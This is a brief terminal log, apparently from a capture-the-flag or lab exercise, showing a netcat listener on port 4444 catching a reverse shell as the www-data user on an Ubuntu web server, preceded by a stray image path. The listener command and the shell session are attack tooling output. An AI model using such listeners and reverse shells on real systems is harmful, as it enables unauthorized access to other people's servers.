 ~ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.35.134] from (UNKNOWN) [10.10.198.123] 40414
bash: cannot set terminal process group (1048): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$